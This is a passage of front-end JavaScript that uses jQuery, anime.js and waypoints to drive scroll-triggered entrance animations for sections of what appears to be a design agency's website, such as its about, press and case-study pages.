      handler: function () {
        var t = "." + $(this.element).attr("class").split(" ")[0];
        anime
          .timeline({ easing: "easeInOutCubic", autoplay: !1 })
          .add({ targets: t, duration: 100, opacity: ["-1", 1] })
          .add({
            targets: t + " .bll_section--image img",
            duration: 1200,
            opacity: ["-1", 1],
            scale: [0.9, 1],
            translateY: ["20px", 0],
            offset: "-=100",
          })
          .add({
            targets: t + " .bll_section--text .heading1",
            duration: 1e3,
            opacity: [0, 1],
            translateY: ["60px", 0],
            clipPath: [
              "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
              "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
            ],
            complete: function () {
              $(t + " .bll_works--hero-text .heading1").css("clip-path", "");
            },
            offset: "-=1200",
          })
          .add({
            targets: t + " .bll_section--text p",
            duration: 800,
            opacity: [0, 1],
            translateY: ["50px", 0],
            offset: "-=900",
          })
          .add({
            targets: t + " .bll_section--text ul li",
            duration: 800,
            opacity: [0, 1],
            translateY: ["20px", 0],
            delay: function (t, e, n) {
              return 100 + 50 * e;
            },
            offset: "-=900",
          })
          .add({
            targets: t + " .bll_section--text .btn",
            duration: 800,
            opacity: ["-1", 1],
            translateY: ["30px", 0],
            offset: "-=1250",
          })
          .play(),
          this.destroy();
      },
      offset: "75%",
    });
  }),
  $(function () {
    var t = ".bll_capabilities--devices",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading2 span",
          duration: 1200,
          opacity: [0, 1],
          translateY: ["50px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 100 + 100 * e;
          },
          complete: function () {
            $(t + " .heading2 span").css("clip-path", "");
          },
        })
        .add({
          targets: t + " .bll_tabs",
          duration: 1e3,
          opacity: [0, 1],
          offset: "-=1200",
        })
        .add({
          targets: t + " .active .bll_devices--item",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["50px", 0],
          borderRadius: ["200px", 0],
          offset: "-=1000",
        })
        .add({
          targets: t + " .active .bll_devices--item > *",
          duration: 600,
          opacity: [0, 1],
          translateX: ["50px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=1100",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    }),
      $('.bll_tabs a[data-toggle="tab"]').on("shown.bs.tab", function (t) {
        var e = t.target.getAttribute("aria-controls");
        anime({
          easing: "easeInOutCubic",
          targets: "#" + e + " .bll_devices--item",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["50px", 0],
          borderRadius: ["200px", 0],
        });
      });
  }),
  $(function () {
    var t = ".bll_capabilities--technologies",
      e = anime
        .add({
          targets: t + " .bll_accordion--group",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["50px", 0],
          delay: function (t, e, n) {
            return 100 + 100 * e;
          },
          offset: "-=1100",
        })
        .add({
          targets: t + " .show .bll_technolgy--item",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["50px", 0],
          borderRadius: ["100px", "40px"],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=1000",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    }),
      $(".bll_accordion--group .collapse").on("show.bs.collapse", function (t) {
        var e = t.target.id;
        anime({
          easing: "easeInOutCubic",
          targets: "#" + e + " .bll_technolgy--item",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["50px", 0],
          borderRadius: ["100px", "40px"],
          delay: function (t, e, n) {
            return 0 + 50 * e;
          },
        });
      });
  }),
  $(function () {
    var t = "#get-quote-hero";
    anime
      .timeline({ easing: "easeInOutCubic" })
      .add({
        targets: t + " .form_header .heading2",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["60px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
          return 700 + 100 * e;
        },
        complete: function () {
          $(t + " .form_header .heading2").css("clip-path", "");
        },
      })
      .add({
        targets: t + " .form_header p",
        duration: 600,
        opacity: [0, 1],
        translateY: ["30px", 0],
        offset: "-=700",
      })
      .add({
        targets: t + " .bll_get-quote--form",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["30px", 0],
        offset: "-=850",
      })
      .add({
        targets: t + " .bll_get-quote--hero-offices",
        duration: 1200,
        opacity: ["-1", 1],
        translateY: ["30px", 0],
        borderRadius: ["300px", 0],
        offset: "-=1200",
      })
      .add({
        targets: t + " .bll_get-quote--hero-offices-nav > a",
        duration: 1e3,
        opacity: ["-1", 1],
        scale: [0.5, 1],
        delay: function (t, e, n) {
          return 0 + 50 * e;
        },
        offset: "-=1500",
      })
      .add({
        targets: t + " .visit",
        duration: 1e3,
        opacity: ["-1", 1],
        offset: "-=700",
      })
      .add({
        targets: t + " .bll_get-quote--hero-bg",
        duration: 1200,
        translateX: ["-50vw", 0],
        opacity: ["-1", 1],
        offset: 0,
      });
  }),
  $(function () {
    var t = ".bll_appster--wrap",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .bll_appster--heading > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
        })
        .add({
          targets: t + " .bll_appster--text p",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          offset: "-=900",
        })
        .add({
          targets: t + " .bll_appster--text .btn",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = "#about-hero";
    anime
      .timeline({ easing: "easeInOutCubic", duration: 1200 })
      .add({
        targets: t + " .bll_about--hero-text h1 span",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["60px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
          return 900 + 100 * e;
        },
        complete: function () {
          $(t + " .bll_about--hero-text h1 span").css("clip-path", "");
        },
      })
      .add({
        targets: t + " .bll_about--hero-text .heading-border .line",
        duration: 800,
        opacity: ["-1", 1],
        translateX: ["40px", 0],
        offset: "-=1000",
      })
      .add({
        targets: t + " .bll_about--hero-text .heading-border strong",
        duration: 800,
        opacity: [0, 1],
        translateX: ["-40px", 0],
        offset: "-=800",
      })
      .add({
        targets: t + " .bll_about--hero-text p",
        duration: 900,
        opacity: [0, 1],
        translateY: ["40px", 0],
        delay: function (t, e, n) {
          return 100 + 50 * e;
        },
        offset: "-=900",
      });
  }),
  $(function () {
    var t = ".bll_about--offices",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .bll_about--offices-item",
          duration: 1300,
          opacity: [0, 1],
          translateY: ["50px", 0],
          borderRadius: ["300px", 0],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
        })
        .add({
          targets: t + " .bll_about--offices-item img",
          duration: 1200,
          scale: [1.3, 1],
          offset: "-=1300",
        })
        .add({
          targets: t + " .bll_about--offices-item .location",
          duration: 1200,
          translateX: ["80px", 0],
          offset: "-=1200",
        })
        .add({
          targets: t + " .bll_about--offices-nav a",
          duration: 800,
          opacity: [0, 1],
          translateX: ["50px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=1200",
          complete: function () {
            $(t + " .bll_about--offices-nav a").css("opacity", "");
          },
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_about--intro",
      e = anime.timeline({ easing: "easeInOutCubic", autoplay: !1 }).add({
        targets: t + " .container-fluid > *",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["50px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
          return 0 + 100 * e;
        },
        complete: function () {
          $(t + " .container-fluid > *").css("clip-path", "");
        },
      });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_about--process-sec1",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading-border .line",
          duration: 800,
          opacity: ["-1", 1],
          translateX: ["40px", 0],
        })
        .add({
          targets: t + " .heading-border strong",
          duration: 800,
          opacity: [0, 1],
          translateX: ["-40px", 0],
          offset: "-=800",
        })
        .add({
          targets: t + " .bll_about--process-sec-text *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["50px", 0],
          delay: function (t, e, n) {
            return 0 + 50 * e;
          },
          offset: "-=1000",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_about--process-sec2",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .bbl_section--image > .office",
          duration: 1300,
          opacity: [0, 1],
          translateX: ["-50px", 0],
          borderRadius: ["300px", 0],
        })
        .add({
          targets: t + " .bbl_section--image > .seal",
          duration: 1200,
          opacity: [0, 1],
          scale: [0.9, 1],
          translateY: ["50px", 0],
          offset: "-=1250",
        })
        .add({
          targets: t + " .bbl_section--text > *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["50px", 0],
          delay: function (t, e, n) {
            return 0 + 50 * e;
          },
          offset: "-=1000",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_about--process-sec3",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading-border .line",
          duration: 800,
          opacity: ["-1", 1],
          translateX: ["40px", 0],
        })
        .add({
          targets: t + " .heading-border strong",
          duration: 800,
          opacity: [0, 1],
          translateX: ["-40px", 0],
          offset: "-=800",
        })
        .add({
          targets: t + " .bll_about--process-sec-text .heading2",
          duration: 800,
          opacity: [0, 1],
          translateY: ["50px", 0],
          offset: "-=1000",
        })
        .add({
          targets: t + " ul li",
          duration: 800,
          opacity: [0, 1],
          translateY: ["70px", 0],
          delay: function (t, e, n) {
            return 0 + 50 * e;
          },
          offset: "-=1000",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_about--team",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading2 span",
          duration: 1200,
          opacity: [0, 1],
          translateY: ["50px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          complete: function () {
            $(t + " .heading2 span").css("clip-path", "");
          },
        })
        .add({
          targets: t + " .bll_about--team-people > div",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["50px", 0],
          delay: function (t, e, n) {
            return 0 + 100 * e;
          },
          offset: "-=1100",
        })
        .add({
          targets: t + " .btn",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["50px", 0],
          offset: "-=1500",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_about--clients",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading2",
          duration: 600,
          opacity: [0, 1],
          translateY: ["50px", 0],
        })
        .add({
          targets: t + " .bll_about--clients--logos .img-wrap",
          duration: 600,
          opacity: [0, 1],
          scale: [0.8, 1],
          offset: "-=300",
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
        })
        .add({
          targets: t + " .bll_blockquote .avatar",
          duration: 800,
          opacity: [0, 1],
          scale: [0.2, 1],
          offset: "-=600",
        })
        .add({
          targets: t + " .bll_blockquote blockquote *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["30px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          offset: "-=500",
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          complete: function () {
            $(t + " .bll_blockquote blockquote *").css("clip-path", "");
          },
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = "#press-hero";
    anime
      .timeline({ easing: "easeInOutCubic" })
      .add({
        targets: t + " .bll_press--hero-text .heading1 span",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["60px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
          return 700 + 100 * e;
        },
        complete: function () {
          $(t + " .bll_press--hero-text .heading1 span").css("clip-path", "");
        },
      })
      .add({
        targets: t + " .dive-link .icon",
        duration: 600,
        opacity: [0, 1],
        scale: [0.5, 1],
        offset: 500,
      })
      .add({
        targets: t + " .dive-link span",
        duration: 600,
        opacity: [0, 1],
        offset: "-=550",
      });
  }),
  $(function () {
    $(".bll_press--wrap")
      .find(".bll_press--item")
      .each(function (t) {
        $(this).attr("id", "bll_press--item-" + t);
      }),
      $(".bll_press--item").waypoint({
        handler: function () {
          var t = "#" + $(this.element).attr("id");
          anime
            .timeline({ easing: "easeInOutCubic", autoplay: !1 })
            .add({ targets: t, duration: 100, opacity: ["-1", 1] })
            .add({
              targets: t + " .bll_section--text > *",
              duration: 800,
              opacity: [0, 1],
              translateY: ["30px", 0],
              delay: function (t, e, n) {
                return 0 + 50 * e;
              },
              offset: "-=100",
            })
            .add({
              targets: t + " .bll_section--image img",
              duration: 1200,
              opacity: ["-1", 1],
              borderRadius: ["500px", 0],
              translateY: ["20px", 0],
              offset: "-=1100",
            })
            .play(),
            this.destroy();
        },
        offset: "80%",
      });
  }),
  $(function () {
    var t = "#case-study-hero";
    anime
      .timeline({ easing: "easeInOutCubic" })
      .add({
        targets: t + " .bll_case-study--hero-text h1 .line",
        duration: 800,
        opacity: [0, 1],
        translateX: ["40px", 0],
        delay: 1e3,
      })
      .add({
        targets: t + " .bll_case-study--hero-text h1 strong",
        duration: 800,
        opacity: [0, 1],
        translateX: ["-40px", 0],
        offset: "-=1000",
      })
      .add({
        targets: t + " .bll_case-study--hero-text .heading1 span",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["60px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
          return 100 + 100 * e;
        },
        complete: function () {
          $(t + " .bll_case-study--hero-text .heading1 span").css(
            "clip-path",
            ""
          );
        },
        offset: "-=1000",
      })
      .add({
        targets: t + " .dive-link .icon",
        duration: 600,
        opacity: [0, 1],
        scale: [0.5, 1],
        offset: "-=1100",
      })
      .add({
        targets: t + " .bll_case-study--hero-image .img-wrap",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["60px", 0],
        offset: "-=1000",
      });
  }),
  $(function () {
    var t = ".bll_case-study--info1",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading-border .line",
          duration: 800,
          opacity: ["-1", 1],
          translateX: ["40px", 0],
        })
        .add({
          targets: t + " .heading-border strong",
          duration: 800,
          opacity: [0, 1],
          translateX: ["-40px", 0],
          offset: "-=800",
        })
        .add({
          targets: t + " .client-name .icon",
          duration: 800,
          opacity: [0, 1],
          scale: [0.5, 1],
          offset: "-=500",
        })
        .add({
          targets: t + " .client-name h3",
          duration: 800,
          opacity: [0, 1],
          translateX: ["-30px", 0],
          offset: "-=850",
        })
        .add({
          targets: t + " p",
          duration: 800,
          opacity: [0, 1],
          translateX: ["-30px", 0],
          offset: "-=800",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_case-study--info2",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .row > div:first-child > *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["30px", 0],
          delay: function (t, e, n) {
            return 0 + 50 * e;
          },
        })
        .add({
          targets: t + " .row > div:last-child > *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["30px", 0],
          delay: function (t, e, n) {
            return 0 + 50 * e;
          },
          offset: "-=800",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    $(".bll_case-study--big-img").each(function (t) {
      $(this).attr("id", "bll_case-study--big-img-" + t);
    }),
      $(".bll_case-study--big-img").waypoint({
        handler: function () {
          var t = "#" + $(this.element).attr("id");
          anime
            .timeline({ easing: "easeInOutCubic", autoplay: !1 })
            .add({
              targets: t + " img",
              duration: 1200,
              opacity: [0, 1],
              scale: [1.1, 1],
            })
            .play(),
            this.destroy();
        },
        offset: "80%",
      });
  }),
  $(function () {
    $(".container-fluid.--slim").each(function (t) {
      $(this).attr("id", "bll_case-study--section-" + t);
    }),
      $(".container-fluid.--slim").waypoint({
        handler: function () {
          var t = "#" + $(this.element).attr("id");
          anime
            .timeline({ easing: "easeInOutCubic", autoplay: !1 })
            .add({
              targets: t + " .heading-border .line",
              duration: 800,
              opacity: ["-1", 1],
              translateX: ["40px", 0],
            })
            .add({
              targets: t + " .heading-border strong",
              duration: 800,
              opacity: [0, 1],
              translateX: ["-40px", 0],
              offset: "-=800",
            })
            .add({
              targets: t + " > *",
              duration: 800,
              opacity: [0, 1],
              translateY: ["30px", 0],
              delay: function (t, e, n) {
                return 0 + 50 * e;
              },
              offset: "-=800",
            })
            .play(),
            this.destroy();
        },
        offset: "80%",
      });
  }),
  $(function () {
    var t = ".bll_case-study--colors-wrap",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading-border .line",
          duration: 800,
          opacity: ["-1", 1],
          translateX: ["40px", 0],
        })
        .add({
          targets: t + " .heading-border strong",
          duration: 800,
          opacity: [0, 1],
          translateX: ["-40px", 0],
          offset: "-=800",
        })
        .add({
          targets: t + " .the-color",
          duration: 800,
          opacity: [0, 1],
          scale: [0.8, 1],
          delay: function (t, e, n) {
            return 0 + 50 * e;
          },
          offset: "-=800",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_case-study--typo",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading-border .line",
          duration: 800,
          opacity: ["-1", 1],
          translateX: ["40px", 0],
        })
        .add({
          targets: t + " .heading-border strong",
          duration: 800,
          opacity: [0, 1],
          translateX: ["-40px", 0],
          offset: "-=800",
        })
        .add({
          targets: t + " img",
          duration: 800,
          opacity: [0, 1],
          translateY: ["60px", 0],
          delay: function (t, e, n) {
            return 0 + 50 * e;
          },
          offset: "-=800",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_case-study--similar",
      e = anime.timeline({ easing: "easeInOutCubic", autoplay: !1 }).add({
        targets: t + " .heading3",
        duration: 1200,
        opacity: [0, 1],
        translateY: ["50px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
          return 0 + 100 * e;
        },
        complete: function () {
          $(t + " .heading3").css("clip-path", "");
        },
      });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    $(".bll_case-study--screenshots .row > div").each(function (t) {
      $(this).attr("id", "bll_case-study-screenshots-" + t);
    }),
      $(".bll_case-study--screenshots .row > div").waypoint({
        handler: function () {
          var t = "#" + $(this.element).attr("id");
          anime
            .timeline({ easing: "easeInOutCubic", autoplay: !1 })
            .add({
              targets: t + " .heading-border .line",
              duration: 800,
              opacity: ["-1", 1],
              translateX: ["40px", 0],
            })
            .add({
              targets: t + " .heading-border strong",
              duration: 800,
              opacity: [0, 1],
              translateX: ["-40px", 0],
              offset: "-=800",
            })
            .add({
              targets: t + " .screenshot-wrap",
              duration: 1e3,
              opacity: [0, 1],
              translateY: ["50px", 0],
              borderRadius: ["300px", 0],
              clipPath: [
                "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
                "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
              ],
              complete: function () {
                $(t + " .screenshot-wrap").css("clip-path", "");
              },
              offset: "-=700",
            })
            .add({
              targets: t + " .screenshot-wrap img",
              duration: 1200,
              opacity: ["-1", 1],
              translateY: ["200px", 0],
              borderRadius: ["300px", 0],
              offset: "-=900",
            })
            .play(),
            this.destroy();
        },
        offset: "80%",
      });
  }),
  $(function () {
    var t = ".bll_blockquote",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + "  .avatar",
          duration: 800,
          opacity: [0, 1],
          scale: [0.2, 1],
        })
        .add({
          targets: t + "  blockquote *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["30px", 0],
          clipPath: [
            "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
            "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
          ],
          offset: "-=500",
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          complete: function () {
            $(t + " blockquote *").css("clip-path", "");
          },
        })
        .add({
          targets: t + " .btn",
          duration: 300,
          opacity: [0, 1],
          translateY: ["30px", 0],
          offset: "-=900",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    $(".bll_case-study--screenshots2 .screenshot-item").each(function (t) {
      $(this).attr("id", "bll_case-study-screenshots2-" + t);
    }),
      $(".bll_case-study--screenshots2 .screenshot-item").waypoint({
        handler: function () {
          var t = "#" + $(this.element).attr("id");
          anime
            .timeline({ easing: "easeInOutCubic", autoplay: !1 })
            .add({
              targets: t + " .heading-border .line",
              duration: 800,
              opacity: ["-1", 1],
              translateX: ["40px", 0],
            })
            .add({
              targets: t + " .heading-border strong",
              duration: 800,
              opacity: [0, 1],
              translateX: ["-40px", 0],
              offset: "-=800",
            })
            .add({
              targets: t + " img",
              duration: 1200,
              opacity: ["-1", 1],
              translateY: ["60px", 0],
              borderRadius: ["300px", 0],
              offset: "-=900",
            })
            .play(),
            this.destroy();
        },
        offset: "80%",
      });
  }),
  $(function () {
    var t = ".bll_case-study--screenshots2",
      e = anime.timeline({ easing: "easeInOutCubic", autoplay: !1 }).add({
        targets: t + " .container-fluid > img",
        duration: 1200,
        opacity: ["-1", 1],
        translateY: ["60px", 0],
        borderRadius: ["300px", 0],
      });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".--three-cols",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " > div",
          duration: 800,
          opacity: [0, 1],
          translateY: ["30px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
        })
        .add({
          targets: t + " .heading-border .line",
          duration: 800,
          opacity: ["-1", 1],
          translateX: ["40px", 0],
          offset: "-=800",
        })
        .add({
          targets: t + " .heading-border strong",
          duration: 800,
          opacity: [0, 1],
          translateX: ["-40px", 0],
          offset: "-=800",
        })
        .add({
          targets: t + " > div > *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["30px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=800",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".--three-cols.--with-image",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " > div",
          duration: 800,
          opacity: [0, 1],
          translateY: ["30px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
        })
        .add({
          targets: t + " .heading-border .line",
          duration: 800,
          opacity: ["-1", 1],
          translateX: ["40px", 0],
          offset: "-=800",
        })
        .add({
          targets: t + " .heading-border strong",
          duration: 800,
          opacity: [0, 1],
          translateX: ["-40px", 0],
          offset: "-=800",
        })
        .add({
          targets: t + " > div > *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["30px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
          offset: "-=800",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_case-study--stats",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .row > div",
          duration: 800,
          opacity: [0, 1],
          translateY: ["30px", 0],
          delay: function (t, e, n) {
            return 100 + 50 * e;
          },
        })
        .add({
          targets: t + " .heading-border .line",
          duration: 800,
          opacity: ["-1", 1],
          translateX: ["40px", 0],
          offset: "-=800",
        })
        .add({
          targets: t + " .heading-border strong",
          duration: 800,
          opacity: [0, 1],
          translateX: ["-40px", 0],
          offset: "-=800",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_case-study--carousel",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets:
            t + " .bll_case-study--carousel-text-wrap .carousel-text-item > *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["30px", 0],
          delay: function (t, e, n) {
            return 0 + 50 * e;
          },
        })
        .add({
          targets: t + " .bll_case-study--carousel-nav",
          duration: 800,
          opacity: [0, 1],
          translateX: ["-30px", 0],
          offset: 100,
        })
        .add({
          targets: t + " .bll_case-study--carousel-image",
          duration: 1200,
          opacity: [0, 1],
          translateX: ["100px", 0],
          offset: 0,
        })
        .add({
          targets:
            t +
            " .bll_case-study--carousel-image .carousel-image-item .img-wrap",
          duration: 1200,
          opacity: ["-1", 1],
          translateX: ["60px", 0],
          borderRadius: ["300px", 0],
          delay: function (t, e, n) {
            return 0 + 50 * e;
          },
          offset: 0,
        })
        .add({
          targets:
            t +
            " .bll_case-study--carousel-image .carousel-image-item .img-wrap img",
          duration: 1200,
          borderRadius: ["300px", 0],
          delay: function (t, e, n) {
            return 0 + 50 * e;
          },
          offset: 0,
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_case-study--features",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .features-text-item > *",
          duration: 800,
          opacity: [0, 1],
          translateY: ["30px", 0],
          delay: function (t, e, n) {
            return 0 + 25 * e;
          },
        })
        .add({
          targets: t + " .bll_case-study--features-image",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["60px", 0],
          offset: "-=1000",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_case-study--split-img",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading-border .line",
          duration: 800,
          opacity: ["-1", 1],
          translateX: ["40px", 0],
        })
        .add({
          targets: t + " .heading-border strong",
          duration: 800,
          opacity: [0, 1],
          translateX: ["-40px", 0],
          offset: "-=800",
        })
        .add({
          targets: t + " .image-wrap:first-child",
          duration: 800,
          opacity: [0, 1],
          translateX: ["40px", 0],
          offset: "-=800",
        })
        .add({
          targets: t + " .image-wrap:last-child",
          duration: 800,
          opacity: [0, 1],
          translateX: ["-40px", 0],
          offset: "-=800",
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = ".bll_case-study--wireframes",
      e = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: t + " .heading-border .line",
          duration: 800,
          opacity: ["-1", 1],
          translateX: ["40px", 0],
        })
        .add({
          targets: t + " .heading-border strong",
          duration: 800,
          opacity: [0, 1],
          translateX: ["-40px", 0],
          offset: "-=800",
        })
        .add({
          targets: t + " .heading-border strong",
          duration: 800,
          opacity: [0, 1],
          translateX: ["-40px", 0],
          offset: "-=800",
        })
        .add({
          targets: t + " .wireframe-item img",
          duration: 1e3,
          opacity: [0, 1],
          translateY: ["60px", 0],
          borderRadius: ["300px", 0],
          offset: "-=800",
          delay: function (t, e, n) {
            return 0 + 50 * e;
          },
        });
    $(t).waypoint({
      handler: function () {
        e.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var t = "#seo-hero";
    anime
      .timeline({ easing: "easeInOutCubic" })
      .add({
        targets: t + " .bll_seo--hero-text .heading1 span",
        duration: 1e3,
        opacity: [0, 1],
        translateY: ["60px", 0],
        clipPath: [
          "polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)",
          "polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",
        ],
        delay: function (t, e, n) {
